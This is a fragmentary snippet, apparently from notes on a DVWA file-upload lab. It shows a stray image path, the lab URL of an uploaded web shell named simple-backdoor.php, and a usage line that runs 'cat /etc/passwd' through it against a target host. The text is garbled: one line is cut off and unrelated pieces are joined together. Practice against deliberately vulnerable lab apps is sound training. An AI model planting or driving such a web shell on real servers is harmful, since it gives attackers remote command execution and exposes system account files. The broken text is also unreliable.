 192.168.56.6/dvwa/hack
192.168.56.6/dvwa/hackable/uploads/simple-backdoor.php
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd